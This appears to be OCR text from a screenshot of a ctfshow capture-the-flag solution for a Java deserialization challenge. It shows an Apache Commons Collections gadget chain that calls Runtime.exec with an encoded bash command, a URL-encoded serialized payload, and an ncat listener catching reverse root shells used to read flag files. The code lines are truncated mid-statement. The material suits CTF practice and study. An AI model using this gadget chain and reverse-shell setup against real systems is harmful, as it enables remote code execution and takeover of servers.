 public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, ClassN
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{n
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"bash -c {echo,YmF
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<>();
map.put("value","admin123");
Map<Object,Object> layzMap = LazyMap.decorate(map, chainedTransformer);
layzMap.get("机器猫");
ctfshow
D:\Java\jdk1.8.65\bin\java.exe ...
%72%4F%30%41%42%58%4E%79%41%44%4A%7A%64%57%34%75%63%6D%56%6D%62%47%56%6A%64%43%35%68%62%6D%35%76%64%47%46%30%61%57%39
名称
..
.cache
.docker
.gem
.gnupg
.java
.pip
.pki
.rvm
.ssh
encrypt-decrypt-vuls-mas
nacos-poc
.bash_history
.bash_logout
.bash_profile
.bashrc
.cshrc
远程监控
跟随终端目录
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 124.223.158.81.
Ncat: Connection from 124.223.158.81:52024.
bash: cannot set terminal process group (1): Inap
bash: no job control in this shell
root@ef5f98f18dee:/home/user/tomcat7/bin# cat /fa
cat /falga
cat: /falga: No such file or directory
root@ef5f98f18dee:/home/user/tomcat7/bin# cat /fl
cat /flag
ctfshow{16f4ff28-624a-4e75-bc97-76d618095685}
root@ef5f98f18dee:/home/user/tomcat7/bin# NCAT DE
[root@iZuf67jvdedsuwc881iyq6Z ~]# ^C
[root@iZuf67jvdedsuwc881iyq6Z ~]# ^C
[root@iZuf67jvdedsuwc881iyq6Z ~]# nc -lvvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 124.223.158.81.
Ncat: Connection from 124.223.158.81:52134.
bash: cannot set terminal process group (1): Inap
bash: no job control in this shell
root@a058ebf10893:/home/user/tomcat7/bin# cat /fl
cat /flag
ctfshow{5dd9b8c2-b401-4c3d-9426-73a4f563084f}
root@a058ebf10893:/home/user/tomcat7/bin#
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition h